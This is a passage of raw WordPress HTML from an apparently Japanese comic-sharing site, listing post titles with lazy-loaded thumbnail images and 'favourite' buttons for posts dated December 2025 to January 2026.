            <a class="post__link" href="https://fujokomi.com/2026/01/06/%e3%82%a8%e3%83%83%e3%83%81%e3%81%97%e3%81%aa%e3%81%84%e3%81%a8%e5%87%ba%e3%82%89%e3%82%8c%e3%81%aa%e3%81%84%e7%a6%81%e5%91%aa%e3%81%a0%e3%81%a8%ef%bc%81%ef%bc%9f/" title="エッチしないと出られない禁呪だと！？"><noscript><img width="350" height="500" src="https://fujokomi.com/wp-content/uploads/2026/01/d82f452672dfb640b944b77315817660d6d05ee0a7b06a2c07abdc87ebbc8de7-350x500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="350" height="500" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20350%20500%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://fujokomi.com/wp-content/uploads/2026/01/d82f452672dfb640b944b77315817660d6d05ee0a7b06a2c07abdc87ebbc8de7-350x500.jpg">                <h3 class="post__title">エッチしないと出られない禁呪だと！？</h3>
            </a>
            <span class='wpfp-span'><img src='https://fujokomi.com/wp-content/plugins/wp-favorite-posts/img/loading.gif' alt='Loading' title='Loading' class='wpfp-hide wpfp-img' /><a class='wpfp-link' href='?wpfpaction=add&amp;postid=20326' title='お気に入り' rel='nofollow'><i class='fas fa-heart'></i>お気に入り</a></span>        </div>
		        <div class="post__item">
            <a class="post__link" href="https://fujokomi.com/2026/01/06/%e4%bf%ba%e3%81%8c%e3%81%94%e5%a5%89%e4%bb%95%e3%83%a1%e3%82%a4%e3%83%89%e6%a7%98/" title="俺がご奉仕メイド様"><noscript><img width="350" height="500" src="https://fujokomi.com/wp-content/uploads/2026/01/b5d62c62c171659693d51a79b15f650fea310a0e21e60e26d8846a1f25bf8527-350x500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="350" height="500" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20350%20500%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://fujokomi.com/wp-content/uploads/2026/01/b5d62c62c171659693d51a79b15f650fea310a0e21e60e26d8846a1f25bf8527-350x500.jpg">                <h3 class="post__title">俺がご奉仕メイド様</h3>
            </a>
            <span class='wpfp-span'><img src='https://fujokomi.com/wp-content/plugins/wp-favorite-posts/img/loading.gif' alt='Loading' title='Loading' class='wpfp-hide wpfp-img' /><a class='wpfp-link' href='?wpfpaction=add&amp;postid=20324' title='お気に入り' rel='nofollow'><i class='fas fa-heart'></i>お気に入り</a></span>        </div>
		        <div class="post__item">
            <a class="post__link" href="https://fujokomi.com/2026/01/06/%e3%81%88%e3%81%99%e3%81%88%e3%82%80%e6%9d%be2/" title="えすえむ松2"><noscript><img width="350" height="500" src="https://fujokomi.com/wp-content/uploads/2026/01/b49d0d0e5a3e5f82c07e75f1d805e0f38b2bbc5cd9b08fa9e1e303ba8c3dc5a2-350x500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async" srcset="https://fujokomi.com/wp-content/uploads/2026/01/b49d0d0e5a3e5f82c07e75f1d805e0f38b2bbc5cd9b08fa9e1e303ba8c3dc5a2-350x500.jpg 350w, https://fujokomi.com/wp-content/uploads/2026/01/b49d0d0e5a3e5f82c07e75f1d805e0f38b2bbc5cd9b08fa9e1e303ba8c3dc5a2-210x300.jpg 210w, https://fujokomi.com/wp-content/uploads/2026/01/b49d0d0e5a3e5f82c07e75f1d805e0f38b2bbc5cd9b08fa9e1e303ba8c3dc5a2-717x1024.jpg 717w, https://fujokomi.com/wp-content/uploads/2026/01/b49d0d0e5a3e5f82c07e75f1d805e0f38b2bbc5cd9b08fa9e1e303ba8c3dc5a2-768x1098.jpg 768w, https://fujokomi.com/wp-content/uploads/2026/01/b49d0d0e5a3e5f82c07e75f1d805e0f38b2bbc5cd9b08fa9e1e303ba8c3dc5a2-1075x1536.jpg 1075w, https://fujokomi.com/wp-content/uploads/2026/01/b49d0d0e5a3e5f82c07e75f1d805e0f38b2bbc5cd9b08fa9e1e303ba8c3dc5a2.jpg 1100w" sizes="(max-width: 350px) 100vw, 350px"></noscript><img width="350" height="500" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20350%20500%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20350%20500%22%3E%3C%2Fsvg%3E 350w" sizes="(max-width: 350px) 100vw, 350px" data-srcset="https://fujokomi.com/wp-content/uploads/2026/01/b49d0d0e5a3e5f82c07e75f1d805e0f38b2bbc5cd9b08fa9e1e303ba8c3dc5a2-350x500.jpg 350w, https://fujokomi.com/wp-content/uploads/2026/01/b49d0d0e5a3e5f82c07e75f1d805e0f38b2bbc5cd9b08fa9e1e303ba8c3dc5a2-210x300.jpg 210w, https://fujokomi.com/wp-content/uploads/2026/01/b49d0d0e5a3e5f82c07e75f1d805e0f38b2bbc5cd9b08fa9e1e303ba8c3dc5a2-717x1024.jpg 717w, https://fujokomi.com/wp-content/uploads/2026/01/b49d0d0e5a3e5f82c07e75f1d805e0f38b2bbc5cd9b08fa9e1e303ba8c3dc5a2-768x1098.jpg 768w, https://fujokomi.com/wp-content/uploads/2026/01/b49d0d0e5a3e5f82c07e75f1d805e0f38b2bbc5cd9b08fa9e1e303ba8c3dc5a2-1075x1536.jpg 1075w, https://fujokomi.com/wp-content/uploads/2026/01/b49d0d0e5a3e5f82c07e75f1d805e0f38b2bbc5cd9b08fa9e1e303ba8c3dc5a2.jpg 1100w" data-src="https://fujokomi.com/wp-content/uploads/2026/01/b49d0d0e5a3e5f82c07e75f1d805e0f38b2bbc5cd9b08fa9e1e303ba8c3dc5a2-350x500.jpg">                <h3 class="post__title">えすえむ松2</h3>
            </a>
            <span class='wpfp-span'><img src='https://fujokomi.com/wp-content/plugins/wp-favorite-posts/img/loading.gif' alt='Loading' title='Loading' class='wpfp-hide wpfp-img' /><a class='wpfp-link' href='?wpfpaction=add&amp;postid=20322' title='お気に入り' rel='nofollow'><i class='fas fa-heart'></i>お気に入り</a></span>        </div>
		        <div class="post__item">
            <a class="post__link" href="https://fujokomi.com/2026/01/06/adolescent-summer/" title="Adolescent Summer"><noscript><img width="350" height="500" src="https://fujokomi.com/wp-content/uploads/2026/01/eebb6ae0f1576521d6d7f3a0fc9ed2405d3cc4a2067e5d219f501bbdb5f457dd-350x500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="350" height="500" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20350%20500%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://fujokomi.com/wp-content/uploads/2026/01/eebb6ae0f1576521d6d7f3a0fc9ed2405d3cc4a2067e5d219f501bbdb5f457dd-350x500.jpg">                <h3 class="post__title">Adolescent Summer</h3>
            </a>
            <span class='wpfp-span'><img src='https://fujokomi.com/wp-content/plugins/wp-favorite-posts/img/loading.gif' alt='Loading' title='Loading' class='wpfp-hide wpfp-img' /><a class='wpfp-link' href='?wpfpaction=add&amp;postid=20318' title='お気に入り' rel='nofollow'><i class='fas fa-heart'></i>お気に入り</a></span>        </div>
		        <div class="post__item">
            <a class="post__link" href="https://fujokomi.com/2026/01/05/%e3%82%aa%e3%83%88%e3%83%8a%e3%83%8e%e3%82%bb%e3%82%ab%e3%82%a4%e3%80%82/" title="オトナノセカイ。"><noscript><img width="350" height="500" src="https://fujokomi.com/wp-content/uploads/2026/01/13f7284b3c0095b34bda662913ad2b3b9908d98be4a4317c8a6b3bc8d4969172-350x500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async" srcset="https://fujokomi.com/wp-content/uploads/2026/01/13f7284b3c0095b34bda662913ad2b3b9908d98be4a4317c8a6b3bc8d4969172-350x500.jpg 350w, https://fujokomi.com/wp-content/uploads/2026/01/13f7284b3c0095b34bda662913ad2b3b9908d98be4a4317c8a6b3bc8d4969172-211x300.jpg 211w" sizes="(max-width: 350px) 100vw, 350px"></noscript><img width="350" height="500" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20350%20500%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20350%20500%22%3E%3C%2Fsvg%3E 350w" sizes="(max-width: 350px) 100vw, 350px" data-srcset="https://fujokomi.com/wp-content/uploads/2026/01/13f7284b3c0095b34bda662913ad2b3b9908d98be4a4317c8a6b3bc8d4969172-350x500.jpg 350w, https://fujokomi.com/wp-content/uploads/2026/01/13f7284b3c0095b34bda662913ad2b3b9908d98be4a4317c8a6b3bc8d4969172-211x300.jpg 211w" data-src="https://fujokomi.com/wp-content/uploads/2026/01/13f7284b3c0095b34bda662913ad2b3b9908d98be4a4317c8a6b3bc8d4969172-350x500.jpg">                <h3 class="post__title">オトナノセカイ。</h3>
            </a>
            <span class='wpfp-span'><img src='https://fujokomi.com/wp-content/plugins/wp-favorite-posts/img/loading.gif' alt='Loading' title='Loading' class='wpfp-hide wpfp-img' /><a class='wpfp-link' href='?wpfpaction=add&amp;postid=20314' title='お気に入り' rel='nofollow'><i class='fas fa-heart'></i>お気に入り</a></span>        </div>
		        <div class="post__item">
            <a class="post__link" href="https://fujokomi.com/2026/01/05/%e4%bb%8a%e6%97%a5%e3%81%aa%e3%82%93%e3%81%ae%e6%97%a5%ef%bc%9f/" title="今日なんの日？"><noscript><img width="350" height="500" src="https://fujokomi.com/wp-content/uploads/2026/01/171acffc387e1890758fa97ce79574a43c27268b4173c389e89835575e54c4ba-350x500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="350" height="500" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20350%20500%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://fujokomi.com/wp-content/uploads/2026/01/171acffc387e1890758fa97ce79574a43c27268b4173c389e89835575e54c4ba-350x500.jpg">                <h3 class="post__title">今日なんの日？</h3>
            </a>
            <span class='wpfp-span'><img src='https://fujokomi.com/wp-content/plugins/wp-favorite-posts/img/loading.gif' alt='Loading' title='Loading' class='wpfp-hide wpfp-img' /><a class='wpfp-link' href='?wpfpaction=add&amp;postid=20310' title='お気に入り' rel='nofollow'><i class='fas fa-heart'></i>お気に入り</a></span>        </div>
		        <div class="post__item">
            <a class="post__link" href="https://fujokomi.com/2026/01/04/heat-4/" title="HEAT"><noscript><img width="350" height="500" src="https://fujokomi.com/wp-content/uploads/2026/01/585a61329c852d9841470919c137056d816e640388235f6eae9af31163a76c9f-350x500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async" srcset="https://fujokomi.com/wp-content/uploads/2026/01/585a61329c852d9841470919c137056d816e640388235f6eae9af31163a76c9f-350x500.jpg 350w, https://fujokomi.com/wp-content/uploads/2026/01/585a61329c852d9841470919c137056d816e640388235f6eae9af31163a76c9f-210x300.jpg 210w, https://fujokomi.com/wp-content/uploads/2026/01/585a61329c852d9841470919c137056d816e640388235f6eae9af31163a76c9f-717x1024.jpg 717w, https://fujokomi.com/wp-content/uploads/2026/01/585a61329c852d9841470919c137056d816e640388235f6eae9af31163a76c9f-768x1096.jpg 768w, https://fujokomi.com/wp-content/uploads/2026/01/585a61329c852d9841470919c137056d816e640388235f6eae9af31163a76c9f-1076x1536.jpg 1076w, https://fujokomi.com/wp-content/uploads/2026/01/585a61329c852d9841470919c137056d816e640388235f6eae9af31163a76c9f.jpg 1100w" sizes="(max-width: 350px) 100vw, 350px"></noscript><img width="350" height="500" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20350%20500%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20350%20500%22%3E%3C%2Fsvg%3E 350w" sizes="(max-width: 350px) 100vw, 350px" data-srcset="https://fujokomi.com/wp-content/uploads/2026/01/585a61329c852d9841470919c137056d816e640388235f6eae9af31163a76c9f-350x500.jpg 350w, https://fujokomi.com/wp-content/uploads/2026/01/585a61329c852d9841470919c137056d816e640388235f6eae9af31163a76c9f-210x300.jpg 210w, https://fujokomi.com/wp-content/uploads/2026/01/585a61329c852d9841470919c137056d816e640388235f6eae9af31163a76c9f-717x1024.jpg 717w, https://fujokomi.com/wp-content/uploads/2026/01/585a61329c852d9841470919c137056d816e640388235f6eae9af31163a76c9f-768x1096.jpg 768w, https://fujokomi.com/wp-content/uploads/2026/01/585a61329c852d9841470919c137056d816e640388235f6eae9af31163a76c9f-1076x1536.jpg 1076w, https://fujokomi.com/wp-content/uploads/2026/01/585a61329c852d9841470919c137056d816e640388235f6eae9af31163a76c9f.jpg 1100w" data-src="https://fujokomi.com/wp-content/uploads/2026/01/585a61329c852d9841470919c137056d816e640388235f6eae9af31163a76c9f-350x500.jpg">                <h3 class="post__title">HEAT</h3>
            </a>
            <span class='wpfp-span'><img src='https://fujokomi.com/wp-content/plugins/wp-favorite-posts/img/loading.gif' alt='Loading' title='Loading' class='wpfp-hide wpfp-img' /><a class='wpfp-link' href='?wpfpaction=add&amp;postid=20300' title='お気に入り' rel='nofollow'><i class='fas fa-heart'></i>お気に入り</a></span>        </div>
		        <div class="post__item">
            <a class="post__link" href="https://fujokomi.com/2026/01/04/%e8%8a%b1%e8%aa%98%e3%81%86/" title="花誘う"><noscript><img width="350" height="500" src="https://fujokomi.com/wp-content/uploads/2026/01/60ea34407aa880e43899d2f701331dd8410f8d0f43ea9f859fb33625b0d17743-350x500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="350" height="500" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20350%20500%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://fujokomi.com/wp-content/uploads/2026/01/60ea34407aa880e43899d2f701331dd8410f8d0f43ea9f859fb33625b0d17743-350x500.jpg">                <h3 class="post__title">花誘う</h3>
            </a>
            <span class='wpfp-span'><img src='https://fujokomi.com/wp-content/plugins/wp-favorite-posts/img/loading.gif' alt='Loading' title='Loading' class='wpfp-hide wpfp-img' /><a class='wpfp-link' href='?wpfpaction=add&amp;postid=20290' title='お気に入り' rel='nofollow'><i class='fas fa-heart'></i>お気に入り</a></span>        </div>
		        <div class="post__item">
            <a class="post__link" href="https://fujokomi.com/2025/12/30/%e3%83%95%e3%83%ac%e3%83%95%e3%83%ac%e9%87%8e%e7%90%83%e5%b0%91%e5%b9%b4/" title="フレフレ!野球少年!"><noscript><img width="350" height="500" src="https://fujokomi.com/wp-content/uploads/2025/12/c508b36845e2a4ef56d169f58ea198575bce0ccf447b7ab0947d17f550fb8d0e-350x500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="350" height="500" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20350%20500%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://fujokomi.com/wp-content/uploads/2025/12/c508b36845e2a4ef56d169f58ea198575bce0ccf447b7ab0947d17f550fb8d0e-350x500.jpg">                <h3 class="post__title">フレフレ!野球少年!</h3>
            </a>
            <span class='wpfp-span'><img src='https://fujokomi.com/wp-content/plugins/wp-favorite-posts/img/loading.gif' alt='Loading' title='Loading' class='wpfp-hide wpfp-img' /><a class='wpfp-link' href='?wpfpaction=add&amp;postid=20270' title='お気に入り' rel='nofollow'><i class='fas fa-heart'></i>お気に入り</a></span>        </div>
		        <div class="post__item">
            <a class="post__link" href="https://fujokomi.com/2025/12/30/%e4%bb%8a%e6%97%a5%e3%81%af%e3%81%bf%e3%81%8b%e3%82%8a%e3%82%93%e3%81%8c%e3%81%84%e3%81%aa%e3%81%84/" title="今日はみかりんがいない"><noscript><img width="350" height="500" src="https://fujokomi.com/wp-content/uploads/2025/12/a48010ac5e8d6d5ed747d022b4647ea9116711bb493086d5caaaaa5ee9f7d5b7-350x500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="350" height="500" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20350%20500%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://fujokomi.com/wp-content/uploads/2025/12/a48010ac5e8d6d5ed747d022b4647ea9116711bb493086d5caaaaa5ee9f7d5b7-350x500.jpg">                <h3 class="post__title">今日はみかりんがいない</h3>
            </a>
            <span class='wpfp-span'><img src='https://fujokomi.com/wp-content/plugins/wp-favorite-posts/img/loading.gif' alt='Loading' title='Loading' class='wpfp-hide wpfp-img' /><a class='wpfp-link' href='?wpfpaction=add&amp;postid=20268' title='お気に入り' rel='nofollow'><i class='fas fa-heart'></i>お気に入り</a></span>        </div>
		        <div class="post__item">
            <a class="post__link" href="https://fujokomi.com/2025/12/30/rakugaki-monochrome/" title="RaKuGaKi.Monochrome"><noscript><img width="350" height="500" src="https://fujokomi.com/wp-content/uploads/2025/12/595ed4caa39fbd8b54c387f5b0d11f7de9a6fe9f19daf547336672197e8f0c15-350x500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="350" height="500" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20350%20500%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://fujokomi.com/wp-content/uploads/2025/12/595ed4caa39fbd8b54c387f5b0d11f7de9a6fe9f19daf547336672197e8f0c15-350x500.jpg">                <h3 class="post__title">RaKuGaKi.Monochrome</h3>
            </a>
            <span class='wpfp-span'><img src='https://fujokomi.com/wp-content/plugins/wp-favorite-posts/img/loading.gif' alt='Loading' title='Loading' class='wpfp-hide wpfp-img' /><a class='wpfp-link' href='?wpfpaction=add&amp;postid=20266' title='お気に入り' rel='nofollow'><i class='fas fa-heart'></i>お気に入り</a></span>        </div>
		        <div class="post__item">
            <a class="post__link" href="https://fujokomi.com/2025/12/30/take-me-to-the-paradise/" title="Take me to the Paradise!"><noscript><img width="350" height="500" src="https://fujokomi.com/wp-content/uploads/2025/12/0bc88c7a717a153cbf5722ccf9903a9f7abbb35a16958989b35d61443a482c0c-350x500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="350" height="500" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20350%20500%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://fujokomi.com/wp-content/uploads/2025/12/0bc88c7a717a153cbf5722ccf9903a9f7abbb35a16958989b35d61443a482c0c-350x500.jpg">                <h3 class="post__title">Take me to the Paradise!</h3>
            </a>
            <span class='wpfp-span'><img src='https://fujokomi.com/wp-content/plugins/wp-favorite-posts/img/loading.gif' alt='Loading' title='Loading' class='wpfp-hide wpfp-img' /><a class='wpfp-link' href='?wpfpaction=add&amp;postid=20264' title='お気に入り' rel='nofollow'><i class='fas fa-heart'></i>お気に入り</a></span>        </div>
		        <div class="post__item">
            <a class="post__link" href="https://fujokomi.com/2025/12/27/%e6%9c%9d%e3%81%8b%e3%82%89%e3%82%bf%e3%83%95%e3%83%81%e3%83%bc%e3%83%b3%e3%81%af%e6%b5%81%e7%9f%b3%e3%81%ab%e9%87%8d%e3%81%84%e3%80%82/" title="朝からタフチーンは流石に重い。"><noscript><img width="350" height="500" src="https://fujokomi.com/wp-content/uploads/2025/12/b7516362b27d1014fb02e423bea2800c86dac04a117cc9b38783676fd99b11fe-350x500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="350" height="500" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20350%20500%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://fujokomi.com/wp-content/uploads/2025/12/b7516362b27d1014fb02e423bea2800c86dac04a117cc9b38783676fd99b11fe-350x500.jpg">                <h3 class="post__title">朝からタフチーンは流石に重い。</h3>
            </a>
            <span class='wpfp-span'><img src='https://fujokomi.com/wp-content/plugins/wp-favorite-posts/img/loading.gif' alt='Loading' title='Loading' class='wpfp-hide wpfp-img' /><a class='wpfp-link' href='?wpfpaction=add&amp;postid=20246' title='お気に入り' rel='nofollow'><i class='fas fa-heart'></i>お気に入り</a></span>        </div>
		        <div class="post__item">
            <a class="post__link" href="https://fujokomi.com/2025/12/27/just-married-2/" title="JUST MARRIED"><noscript><img width="350" height="500" src="https://fujokomi.com/wp-content/uploads/2025/12/2200ddbe859cb4581cfd9dc539b9cedb9bc8b4731ed6d0193e763f029954152a-350x500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="350" height="500" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20350%20500%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://fujokomi.com/wp-content/uploads/2025/12/2200ddbe859cb4581cfd9dc539b9cedb9bc8b4731ed6d0193e763f029954152a-350x500.jpg">                <h3 class="post__title">JUST MARRIED</h3>
            </a>
            <span class='wpfp-span'><img src='https://fujokomi.com/wp-content/plugins/wp-favorite-posts/img/loading.gif' alt='Loading' title='Loading' class='wpfp-hide wpfp-img' /><a class='wpfp-link' href='?wpfpaction=add&amp;postid=20240' title='お気に入り' rel='nofollow'><i class='fas fa-heart'></i>お気に入り</a></span>        </div>
		        <div class="post__item">
            <a class="post__link" href="https://fujokomi.com/2025/12/23/sweet-knitboy/" title="Sweet Knitboy"><noscript><img width="350" height="500" src="https://fujokomi.com/wp-content/uploads/2025/12/46eabc5d05862f92ed37e23416d69c73dc110d07e02bf7a08a7b01b6333db15f-350x500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async" srcset="https://fujokomi.com/wp-content/uploads/2025/12/46eabc5d05862f92ed37e23416d69c73dc110d07e02bf7a08a7b01b6333db15f-350x500.jpg 350w, https://fujokomi.com/wp-content/uploads/2025/12/46eabc5d05862f92ed37e23416d69c73dc110d07e02bf7a08a7b01b6333db15f-209x300.jpg 209w" sizes="(max-width: 350px) 100vw, 350px"></noscript><img width="350" height="500" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20350%20500%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20350%20500%22%3E%3C%2Fsvg%3E 350w" sizes="(max-width: 350px) 100vw, 350px" data-srcset="https://fujokomi.com/wp-content/uploads/2025/12/46eabc5d05862f92ed37e23416d69c73dc110d07e02bf7a08a7b01b6333db15f-350x500.jpg 350w, https://fujokomi.com/wp-content/uploads/2025/12/46eabc5d05862f92ed37e23416d69c73dc110d07e02bf7a08a7b01b6333db15f-209x300.jpg 209w" data-src="https://fujokomi.com/wp-content/uploads/2025/12/46eabc5d05862f92ed37e23416d69c73dc110d07e02bf7a08a7b01b6333db15f-350x500.jpg">                <h3 class="post__title">Sweet Knitboy</h3>
            </a>
            <span class='wpfp-span'><img src='https://fujokomi.com/wp-content/plugins/wp-favorite-posts/img/loading.gif' alt='Loading' title='Loading' class='wpfp-hide wpfp-img' /><a class='wpfp-link' href='?wpfpaction=add&amp;postid=20202' title='お気に入り' rel='nofollow'><i class='fas fa-heart'></i>お気に入り</a></span>        </div>
		        <div class="post__item">
            <a class="post__link" href="https://fujokomi.com/2025/12/23/%e3%81%8a%e3%81%95%e3%81%aa%e3%81%aa%e6%b5%ae%e3%81%8b%e3%82%8c%e3%81%bd%e3%82%93%e3%81%a1%e6%97%a5%e8%a8%98/" title="おさなな浮かれぽんち日記"><noscript><img width="350" height="500" src="https://fujokomi.com/wp-content/uploads/2025/12/644c3e4e81875d39834a198d724b24afd63825ab7a89f999177ba4fa1f4ea764-350x500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="350" height="500" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20350%20500%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://fujokomi.com/wp-content/uploads/2025/12/644c3e4e81875d39834a198d724b24afd63825ab7a89f999177ba4fa1f4ea764-350x500.jpg">                <h3 class="post__title">おさなな浮かれぽんち日記</h3>
            </a>
            <span class='wpfp-span'><img src='https://fujokomi.com/wp-content/plugins/wp-favorite-posts/img/loading.gif' alt='Loading' title='Loading' class='wpfp-hide wpfp-img' /><a class='wpfp-link' href='?wpfpaction=add&amp;postid=20200' title='お気に入り' rel='nofollow'><i class='fas fa-heart'></i>お気に入り</a></span>        </div>
		        <div class="post__item">
            <a class="post__link" href="https://fujokomi.com/2025/12/23/shoulder-to-shoulder/" title="shoulder to shoulder"><noscript><img width="350" height="500" src="https://fujokomi.com/wp-content/uploads/2025/12/c289cccc1013261321478883110bfae9f3db3e51b31989662a8e73f8d988ff94-350x500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async" srcset="https://fujokomi.com/wp-content/uploads/2025/12/c289cccc1013261321478883110bfae9f3db3e51b31989662a8e73f8d988ff94-350x500.jpg 350w, https://fujokomi.com/wp-content/uploads/2025/12/c289cccc1013261321478883110bfae9f3db3e51b31989662a8e73f8d988ff94-210x300.jpg 210w, https://fujokomi.com/wp-content/uploads/2025/12/c289cccc1013261321478883110bfae9f3db3e51b31989662a8e73f8d988ff94-715x1024.jpg 715w, https://fujokomi.com/wp-content/uploads/2025/12/c289cccc1013261321478883110bfae9f3db3e51b31989662a8e73f8d988ff94-768x1100.jpg 768w, https://fujokomi.com/wp-content/uploads/2025/12/c289cccc1013261321478883110bfae9f3db3e51b31989662a8e73f8d988ff94-1073x1536.jpg 1073w, https://fujokomi.com/wp-content/uploads/2025/12/c289cccc1013261321478883110bfae9f3db3e51b31989662a8e73f8d988ff94.jpg 1100w" sizes="(max-width: 350px) 100vw, 350px"></noscript><img width="350" height="500" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20350%20500%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20350%20500%22%3E%3C%2Fsvg%3E 350w" sizes="(max-width: 350px) 100vw, 350px" data-srcset="https://fujokomi.com/wp-content/uploads/2025/12/c289cccc1013261321478883110bfae9f3db3e51b31989662a8e73f8d988ff94-350x500.jpg 350w, https://fujokomi.com/wp-content/uploads/2025/12/c289cccc1013261321478883110bfae9f3db3e51b31989662a8e73f8d988ff94-210x300.jpg 210w, https://fujokomi.com/wp-content/uploads/2025/12/c289cccc1013261321478883110bfae9f3db3e51b31989662a8e73f8d988ff94-715x1024.jpg 715w, https://fujokomi.com/wp-content/uploads/2025/12/c289cccc1013261321478883110bfae9f3db3e51b31989662a8e73f8d988ff94-768x1100.jpg 768w, https://fujokomi.com/wp-content/uploads/2025/12/c289cccc1013261321478883110bfae9f3db3e51b31989662a8e73f8d988ff94-1073x1536.jpg 1073w, 